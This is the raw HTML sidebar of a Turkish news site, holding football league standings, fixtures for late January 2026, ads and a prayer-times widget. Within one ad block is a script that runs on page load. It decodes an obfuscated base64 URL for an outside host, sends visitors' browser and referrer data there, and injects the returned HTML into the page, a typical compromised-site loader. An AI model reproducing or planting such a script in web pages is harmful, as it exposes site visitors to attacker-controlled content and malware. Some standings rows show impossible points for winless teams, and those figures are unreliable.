			<td>0</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>18</td>
			<td>5</td>
			<td>9</td>
			<td>4</td>
			<td>22</td>
			<td>25</td>
			<td class="point">19</td>
			<td>-3</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>18</td>
			<td>4</td>
			<td>8</td>
			<td>6</td>
			<td>21</td>
			<td>27</td>
			<td class="point">18</td>
			<td>-6</td>
		</tr><tr>
			<td>13</td>
			<td>Konyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>8</td>
			<td>6</td>
			<td>22</td>
			<td>30</td>
			<td class="point">18</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Kasımpaşa</td>
			<td>18</td>
			<td>3</td>
			<td>8</td>
			<td>7</td>
			<td>14</td>
			<td>24</td>
			<td class="point">16</td>
			<td>-10</td>
		</tr><tr>
			<td>15</td>
			<td>Antalyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>10</td>
			<td>4</td>
			<td>16</td>
			<td>31</td>
			<td class="point">16</td>
			<td>-15</td>
		</tr><tr>
			<td>16</td>
			<td>Kayserispor</td>
			<td>18</td>
			<td>2</td>
			<td>7</td>
			<td>9</td>
			<td>16</td>
			<td>34</td>
			<td class="point">15</td>
			<td>-18</td>
		</tr><tr>
			<td>17</td>
			<td>Eyüpspor</td>
			<td>18</td>
			<td>3</td>
			<td>10</td>
			<td>5</td>
			<td>11</td>
			<td>25</td>
			<td class="point">14</td>
			<td>-14</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>18</td>
			<td>2</td>
			<td>13</td>
			<td>3</td>
			<td>15</td>
			<td>34</td>
			<td class="point">9</td>
			<td>-19</td>
		</tr>				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Amed SK</td>
			<td>21</td>
			<td>13</td>
			<td>5</td>
			<td>3</td>
			<td>43</td>
			<td>27</td>
			<td class="point">42</td>
			<td>+16</td>
		</tr><tr>
			<td>2</td>
			<td>Erzurumspor FK</td>
			<td>21</td>
			<td>10</td>
			<td>2</td>
			<td>9</td>
			<td>37</td>
			<td>17</td>
			<td class="point">39</td>
			<td>+20</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>21</td>
			<td>10</td>
			<td>3</td>
			<td>8</td>
			<td>46</td>
			<td>20</td>
			<td class="point">38</td>
			<td>+26</td>
		</tr><tr>
			<td>4</td>
			<td>Pendikspor</td>
			<td>21</td>
			<td>10</td>
			<td>3</td>
			<td>8</td>
			<td>33</td>
			<td>17</td>
			<td class="point">38</td>
			<td>+16</td>
		</tr><tr>
			<td>5</td>
			<td>Çorum FK</td>
			<td>21</td>
			<td>10</td>
			<td>6</td>
			<td>5</td>
			<td>32</td>
			<td>22</td>
			<td class="point">35</td>
			<td>+10</td>
		</tr><tr>
			<td>6</td>
			<td>Bodrum FK</td>
			<td>21</td>
			<td>9</td>
			<td>6</td>
			<td>6</td>
			<td>39</td>
			<td>20</td>
			<td class="point">33</td>
			<td>+19</td>
		</tr><tr>
			<td>7</td>
			<td>Iğdır FK</td>
			<td>21</td>
			<td>9</td>
			<td>6</td>
			<td>6</td>
			<td>30</td>
			<td>28</td>
			<td class="point">33</td>
			<td>+2</td>
		</tr><tr>
			<td>8</td>
			<td>Boluspor</td>
			<td>21</td>
			<td>9</td>
			<td>7</td>
			<td>5</td>
			<td>38</td>
			<td>23</td>
			<td class="point">32</td>
			<td>+15</td>
		</tr><tr>
			<td>9</td>
			<td>Keçiörengücü</td>
			<td>21</td>
			<td>7</td>
			<td>5</td>
			<td>9</td>
			<td>38</td>
			<td>25</td>
			<td class="point">30</td>
			<td>+13</td>
		</tr><tr>
			<td>10</td>
			<td>Bandırmaspor</td>
			<td>21</td>
			<td>8</td>
			<td>7</td>
			<td>6</td>
			<td>26</td>
			<td>22</td>
			<td class="point">30</td>
			<td>+4</td>
		</tr><tr>
			<td>11</td>
			<td>Van Spor FK</td>
			<td>21</td>
			<td>7</td>
			<td>7</td>
			<td>7</td>
			<td>27</td>
			<td>21</td>
			<td class="point">28</td>
			<td>+6</td>
		</tr><tr>
			<td>12</td>
			<td>Sivasspor</td>
			<td>21</td>
			<td>7</td>
			<td>7</td>
			<td>7</td>
			<td>26</td>
			<td>22</td>
			<td class="point">28</td>
			<td>+4</td>
		</tr><tr>
			<td>13</td>
			<td>İstanbulspor</td>
			<td>21</td>
			<td>6</td>
			<td>5</td>
			<td>10</td>
			<td>30</td>
			<td>32</td>
			<td class="point">28</td>
			<td>-2</td>
		</tr><tr>
			<td>14</td>
			<td>Manisa FK</td>
			<td>21</td>
			<td>7</td>
			<td>8</td>
			<td>6</td>
			<td>31</td>
			<td>33</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>15</td>
			<td>Sarıyer</td>
			<td>21</td>
			<td>8</td>
			<td>10</td>
			<td>3</td>
			<td>22</td>
			<td>26</td>
			<td class="point">27</td>
			<td>-4</td>
		</tr><tr>
			<td>16</td>
			<td>Serik Belediyespor</td>
			<td>21</td>
			<td>7</td>
			<td>9</td>
			<td>5</td>
			<td>23</td>
			<td>37</td>
			<td class="point">26</td>
			<td>-14</td>
		</tr><tr>
			<td>17</td>
			<td>Ümraniyespor</td>
			<td>21</td>
			<td>7</td>
			<td>11</td>
			<td>3</td>
			<td>25</td>
			<td>30</td>
			<td class="point">24</td>
			<td>-5</td>
		</tr><tr>
			<td>18</td>
			<td>Sakaryaspor</td>
			<td>21</td>
			<td>6</td>
			<td>10</td>
			<td>5</td>
			<td>32</td>
			<td>40</td>
			<td class="point">23</td>
			<td>-8</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>21</td>
			<td>0</td>
			<td>14</td>
			<td>7</td>
			<td>18</td>
			<td>57</td>
			<td class="point">7</td>
			<td>-39</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>21</td>
			<td>0</td>
			<td>19</td>
			<td>2</td>
			<td>15</td>
			<td>92</td>
			<td class="point">28</td>
			<td>-77</td>
		</tr>					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>45</td>
			<td>13</td>
			<td class="point">41</td>
			<td>+32</td>
		</tr><tr>
			<td>2</td>
			<td>Bursaspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>46</td>
			<td>15</td>
			<td class="point">41</td>
			<td>+31</td>
		</tr><tr>
			<td>3</td>
			<td>Mardin 1969 Spor</td>
			<td>19</td>
			<td>12</td>
			<td>3</td>
			<td>4</td>
			<td>41</td>
			<td>16</td>
			<td class="point">40</td>
			<td>+25</td>
		</tr><tr>
			<td>4</td>
			<td>Muş Spor Kulübü</td>
			<td>19</td>
			<td>11</td>
			<td>4</td>
			<td>4</td>
			<td>47</td>
			<td>21</td>
			<td class="point">37</td>
			<td>+26</td>
		</tr><tr>
			<td>5</td>
			<td>Menemen FK</td>
			<td>19</td>
			<td>10</td>
			<td>4</td>
			<td>5</td>
			<td>38</td>
			<td>21</td>
			<td class="point">35</td>
			<td>+17</td>
		</tr><tr>
			<td>6</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>19</td>
			<td>10</td>
			<td>5</td>
			<td>4</td>
			<td>40</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+26</td>
		</tr><tr>
			<td>7</td>
			<td>Isparta 32 Spor</td>
			<td>19</td>
			<td>9</td>
			<td>5</td>
			<td>5</td>
			<td>40</td>
			<td>21</td>
			<td class="point">32</td>
			<td>+19</td>
		</tr><tr>
			<td>8</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>19</td>
			<td>8</td>
			<td>4</td>
			<td>7</td>
			<td>28</td>
			<td>16</td>
			<td class="point">31</td>
			<td>+12</td>
		</tr><tr>
			<td>9</td>
			<td>1461 Trabzon FK</td>
			<td>19</td>
			<td>8</td>
			<td>5</td>
			<td>6</td>
			<td>33</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>10</td>
			<td>Ankara Demirspor</td>
			<td>19</td>
			<td>8</td>
			<td>6</td>
			<td>5</td>
			<td>24</td>
			<td>28</td>
			<td class="point">29</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>68 Aksaray Belediyespor</td>
			<td>19</td>
			<td>6</td>
			<td>4</td>
			<td>9</td>
			<td>32</td>
			<td>19</td>
			<td class="point">27</td>
			<td>+13</td>
		</tr><tr>
			<td>12</td>
			<td>Kırklarelispor</td>
			<td>19</td>
			<td>5</td>
			<td>6</td>
			<td>8</td>
			<td>29</td>
			<td>26</td>
			<td class="point">23</td>
			<td>+3</td>
		</tr><tr>
			<td>13</td>
			<td>Arnavutköy Belediye</td>
			<td>19</td>
			<td>6</td>
			<td>9</td>
			<td>4</td>
			<td>26</td>
			<td>24</td>
			<td class="point">22</td>
			<td>+2</td>
		</tr><tr>
			<td>14</td>
			<td>Fethiyespor</td>
			<td>19</td>
			<td>4</td>
			<td>9</td>
			<td>6</td>
			<td>26</td>
			<td>27</td>
			<td class="point">18</td>
			<td>-1</td>
		</tr><tr>
			<td>15</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>19</td>
			<td>4</td>
			<td>12</td>
			<td>3</td>
			<td>22</td>
			<td>52</td>
			<td class="point">15</td>
			<td>-30</td>
		</tr><tr>
			<td>16</td>
			<td>Somaspor</td>
			<td>19</td>
			<td>3</td>
			<td>13</td>
			<td>3</td>
			<td>17</td>
			<td>46</td>
			<td class="point">12</td>
			<td>-29</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>19</td>
			<td>1</td>
			<td>17</td>
			<td>1</td>
			<td>9</td>
			<td>95</td>
			<td class="point">4</td>
			<td>-86</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>19</td>
			<td>0</td>
			<td>17</td>
			<td>2</td>
			<td>8</td>
			<td>69</td>
			<td class="point">43</td>
			<td>-61</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>İnegöl Kafkas GK</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>28</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+14</td>
		</tr><tr>
			<td>2</td>
			<td>Etimesgut Spor</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>22</td>
			<td>9</td>
			<td class="point">34</td>
			<td>+13</td>
		</tr><tr>
			<td>3</td>
			<td>Çorluspor 1947</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>27</td>
			<td>16</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>4</td>
			<td>K.Çekmece Sinopspor</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>26</td>
			<td>15</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>5</td>
			<td>Bursa Yıldırımspor</td>
			<td>17</td>
			<td>8</td>
			<td>3</td>
			<td>6</td>
			<td>19</td>
			<td>14</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>17</td>
			<td>8</td>
			<td>5</td>
			<td>4</td>
			<td>23</td>
			<td>15</td>
			<td class="point">28</td>
			<td>+8</td>
		</tr><tr>
			<td>7</td>
			<td>Yalova FK</td>
			<td>17</td>
			<td>7</td>
			<td>5</td>
			<td>5</td>
			<td>25</td>
			<td>18</td>
			<td class="point">26</td>
			<td>+7</td>
		</tr><tr>
			<td>8</td>
			<td>Beykoz İshaklıspor</td>
			<td>17</td>
			<td>6</td>
			<td>5</td>
			<td>6</td>
			<td>24</td>
			<td>24</td>
			<td class="point">24</td>
			<td>0</td>
		</tr><tr>
			<td>9</td>
			<td>Silivrispor</td>
			<td>17</td>
			<td>6</td>
			<td>7</td>
			<td>4</td>
			<td>22</td>
			<td>23</td>
			<td class="point">22</td>
			<td>-1</td>
		</tr><tr>
			<td>10</td>
			<td>Bulvarspor</td>
			<td>17</td>
			<td>6</td>
			<td>7</td>
			<td>4</td>
			<td>21</td>
			<td>25</td>
			<td class="point">22</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>İnkılap FSK</td>
			<td>17</td>
			<td>4</td>
			<td>5</td>
			<td>8</td>
			<td>13</td>
			<td>19</td>
			<td class="point">20</td>
			<td>-6</td>
		</tr><tr>
			<td>12</td>
			<td>Çankaya SK</td>
			<td>17</td>
			<td>4</td>
			<td>6</td>
			<td>7</td>
			<td>18</td>
			<td>20</td>
			<td class="point">19</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Kestel Çilekspor</td>
			<td>17</td>
			<td>5</td>
			<td>10</td>
			<td>2</td>
			<td>15</td>
			<td>24</td>
			<td class="point">17</td>
			<td>-9</td>
		</tr><tr>
			<td>14</td>
			<td>Polatlı 1926 Spor</td>
			<td>17</td>
			<td>4</td>
			<td>11</td>
			<td>2</td>
			<td>11</td>
			<td>23</td>
			<td class="point">14</td>
			<td>-12</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>13</td>
			<td>25</td>
			<td class="point">13</td>
			<td>-12</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>17</td>
			<td>2</td>
			<td>13</td>
			<td>2</td>
			<td>12</td>
			<td>35</td>
			<td class="point">8</td>
			<td>-23</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 23/01/2026</td>
			<td>Trabzonspor</td>
			<td>vs</td>
			<td>Kasımpaşa</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Kayserispor</td>
			<td>vs</td>
			<td>Başakşehir FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Samsunspor</td>
			<td>vs</td>
			<td>Kocaelispor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Fatih Karagümrük</td>
			<td>vs</td>
			<td>Galatasaray</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Gaziantep FK</td>
			<td>vs</td>
			<td>Konyaspor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Antalyaspor</td>
			<td>vs</td>
			<td>Gençlerbirliği</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Çaykur Rizespor</td>
			<td>vs</td>
			<td>Alanyaspor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Fenerbahçe</td>
			<td>vs</td>
			<td>Göztepe</td>
		</tr><tr>
			<td> 26/01/2026</td>
			<td>Eyüpspor</td>
			<td>vs</td>
			<td>Beşiktaş</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Antalyaspor - Gençlerbirliği</td>
			<td>Antalyaspor ligdeki son 7 maçında hiç kazanamadı</td>
			<td> Gençlerbirliği yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Fenerbahçe - Göztepe</td>
			<td>Fenerbahçe ligdeki son 18 maçında hiç kaybetmedi</td>
			<td> Fenerbahçe yenilmez</td>
		</tr><tr>
			<td> 26/01/2026</td>
			<td>Eyüpspor - Beşiktaş</td>
			<td>Beşiktaş ligdeki son 7 maçında hiç kaybetmedi</td>
			<td> Beşiktaş yenilmez</td>
		</tr>
						</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
			<tr>
			<td> 23/01/2026</td>
			<td>Adana Demirspor</td>
			<td>vs</td>
			<td>Bandırmaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Keçiörengücü</td>
			<td>vs</td>
			<td>Boluspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Serik Spor</td>
			<td>vs</td>
			<td>Esenler Erokspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Van Spor FK</td>
			<td>vs</td>
			<td>Iğdır FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Pendikspor</td>
			<td>vs</td>
			<td>Erzurumspor FK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Hatayspor</td>
			<td>vs</td>
			<td>Ümraniyespor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sarıyer</td>
			<td>vs</td>
			<td>Çorum FK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sivasspor</td>
			<td>vs</td>
			<td>Amed SK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Manisa FK</td>
			<td>vs</td>
			<td>İstanbulspor</td>
		</tr><tr>
			<td> 26/01/2026</td>
			<td>Sakaryaspor</td>
			<td>vs</td>
			<td>Bodrum FK</td>
		</tr><tr>
			<td> 26/01/2026</td>
			<td>Sakaryaspor - Bodrum FK</td>
			<td>Bodrum FK ligde deplasmandaki son 7 maçında hiç kazanamadı</td>
			<td> Sakaryaspor yenilmez</td>
		</tr>
				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 23/01/2026</td>
			<td>Adana 01 Futbol Kulübü</td>
			<td>vs</td>
			<td>Beyoğlu Yeniçarşıspor</td>
		</tr><tr>
			<td> 23/01/2026</td>
			<td>Elazığspor</td>
			<td>vs</td>
			<td>MKE Ankaragücü</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Bucaspor 1928 </td>
			<td>vs</td>
			<td>GMG Kastamonuspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Erbaaspor</td>
			<td>vs</td>
			<td>Karacabey Belediye Spor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Kepezspor FAŞ</td>
			<td>vs</td>
			<td>Şanlıurfaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>24Erzincanspor</td>
			<td>vs</td>
			<td>Altınordu</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Beykoz Anadolu</td>
			<td>vs</td>
			<td>Muğlaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>İnegölspor</td>
			<td>vs</td>
			<td>Karaman Futbol Kulübü</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>İskenderunspor A.Ş.</td>
			<td>vs</td>
			<td>Batman Petrolspor</td>
		</tr>
					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>

					<tr>
			<td> 24/01/2026</td>
			<td>Bulvarspor</td>
			<td>vs</td>
			<td>Beykoz İshaklıspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Edirnespor</td>
			<td>vs</td>
			<td>Bursa Yıldırımspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>K.Çekmece Sinopspor</td>
			<td>vs</td>
			<td>Galata</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Polatlı 1926 Spor</td>
			<td>vs</td>
			<td>Etimesgut Spor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Bursa Nilüfer FK</td>
			<td>vs</td>
			<td>Çorluspor 1947</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Kestel Çilekspor</td>
			<td>vs</td>
			<td>Çankaya SK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Silivrispor</td>
			<td>vs</td>
			<td>İnkılap FSK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Yalova FK</td>
			<td>vs</td>
			<td>İnegöl Kafkas GK</td>
		</tr>
						</tbody>
			</table>
		</div>

	</div>
</div>
	<div class="banner sag mb"><a href="https://bshaberler.com/advertising.php?r=9&amp;l=https://www.instagram.com/mbozbey/" target="_blank"><img src="./images/reklam/2637dc64facad839e6855ef29d2ca223_2_1.jpg"/></a></div>
<div class="sag-tbl">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fbshaberler%2F&amp;width=312&amp;height=226&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:100%;height:226px;" allowTransparency="true"></iframe>
</div>
<div class="sag-tbl">
	<div class="t-tbl">
	<iframe style="width:100%;" name="BIKADV" data-domload="https://medya.ilan.gov.tr/widgets/YYN-000647-20160616.html" width="300" height="224" style="border:0;overflow:hidden" src="https://medya.ilan.gov.tr/widgets/YYN-000647-20160616.html"></iframe>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 	
	</div>
</div>

<div class="sag-tbl" style="display:none;">
		
</div>

	<div class="banner sag mb"><a href="https://bshaberler.com/advertising.php?r=10&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="632" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script></a></div>
<div class="sag-tbl">
	<div class="t-bslk">HABER ARŞİVİ</div>
	<div class="t-tbl arsv">
		<form class="arsvfrm" action="./arsiv/" method="post">
			<ul>
			<li><select name="gun" class="slct"><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21" selected="selected">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select></li><li><select name="ay" class="slct"><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select></li><li><select name="yil" class="slct"><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select></li>				<li><input type="submit" name="submit" class="btn btn-small" value="Listele"/></li>
			</ul>
		</form>
	</div>
</div>

	<div class="banner sag mb"><a href="https://bshaberler.com/advertising.php?r=12&amp;l=https://www.losev.org.tr" target="_blank"><img src="./images/reklam/300x250_kurban_banner_2025_4.png"/></a></div>
<div class="sag-tbl">
	<div class="t-tbl nmz">
		<script type="text/javascript">
			$(document).ready(function() {
								namaz_vakitleri("bursa");
							});
		</script>
		<script type="text/javascript">
		function namaz_vakitleri() {
			var il = $("#namazilsec").val();
			$.ajax({
				url: 'namaz.php',
				data:'sehir='+il,
				type:'GET',
				success: function(sonuc){ $("div#namazsonuc").html(sonuc);}
			});
		}
		</script>
		<div class="cami">
			<select id="namazilsec" class="slct" onchange="namaz_vakitleri();">
				<option value="Adana">Adana</option> <option value="Adıyaman">Adıyaman</option> <option value="Afyon">Afyon</option> <option value="Ağrı">Ağrı</option> <option value="Aksaray">Aksaray</option> <option value="Amasya">Amasya</option> <option value="Ankara">Ankara</option> <option value="Antalya">Antalya</option> <option value="Ardahan">Ardahan</option> <option value="Artvin">Artvin</option> <option value="Aydın">Aydın</option> <option value="Balıkesir">Balıkesir</option> <option value="Bartın">Bartın</option> <option value="Batman">Batman</option> <option value="Bayburt">Bayburt</option> <option value="Bilecik">Bilecik</option> <option value="Bingöl">Bingöl</option> <option value="Bitlis">Bitlis</option> <option value="Bolu">Bolu</option> <option value="Burdur">Burdur</option> <option value="Bursa" selected="selected">Bursa</option> <option value="Çanakkale">Çanakkale</option> <option value="Çankırı">Çankırı</option> <option value="Çorum">Çorum</option> <option value="Denizli">Denizli</option> <option value="Diyarbakır">Diyarbakır</option> <option value="Düzce">Düzce</option> <option value="Edirne">Edirne</option> <option value="Elazığ">Elazığ</option> <option value="Erzincan">Erzincan</option> <option value="Erzurum">Erzurum</option> <option value="Eskişehir">Eskişehir</option> <option value="Gaziantep">Gaziantep</option> <option value="Giresun">Giresun</option> <option value="Gümüşhane">Gümüşhane</option> <option value="Hakkari">Hakkari</option> <option value="Hatay">Hatay</option> <option value="Iğdır">Iğdır</option> <option value="Isparta">Isparta</option> <option value="İstanbul">İstanbul</option> <option value="İzmir">İzmir</option> <option value="Kahramanmaraş">Kahramanmaraş</option> <option value="Karabük">Karabük</option> <option value="Karaman">Karaman</option> <option value="Kars">Kars</option> <option value="Kastamonu">Kastamonu</option> <option value="Kayseri">Kayseri</option> <option value="Kırıkkale">Kırıkkale</option> <option value="Kırklareli">Kırklareli</option> <option value="Kırşehir">Kırşehir</option> <option value="Kilis">Kilis</option> <option value="Kocaeli">Kocaeli</option> <option value="Konya">Konya</option> <option value="Kütahya">Kütahya</option> <option value="Malatya">Malatya</option> <option value="Manisa">Manisa</option> <option value="Mardin">Mardin</option> <option value="Mersin">Mersin</option> <option value="Muğla">Muğla</option> <option value="Muş">Muş</option> <option value="Nevşehir">Nevşehir</option> <option value="Niğde">Niğde</option> <option value="Ordu">Ordu</option> <option value="Osmaniye">Osmaniye</option> <option value="Rize">Rize</option> <option value="Sakarya">Sakarya</option> <option value="Samsun">Samsun</option> <option value="Siirt">Siirt</option> <option value="Sinop">Sinop</option> <option value="Sivas">Sivas</option> <option value="Şanlıurfa">Şanlıurfa</option> <option value="Şırnak">Şırnak</option> <option value="Tekirdağ">Tekirdağ</option> <option value="Tokat">Tokat</option> <option value="Trabzon">Trabzon</option> <option value="Tunceli">Tunceli</option> <option value="Uşak">Uşak</option> <option value="Van">Van</option> <option value="Yalova">Yalova</option> <option value="Yozgat">Yozgat</option> <option value="Zonguldak">Zonguldak</option> 					
			</select>
		</div>
		<div id="namazsonuc"></div>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">ŞANS OYUNLARI</div>
	<div class="t-tbl sns-oyn">
		<a href="./sans-oyunlari/">
			<span class="on"></span>
			<span class="sayi"></span>
			<span class="sans"></span>
			<span class="super"></span>
		</a>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://bshaberler.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
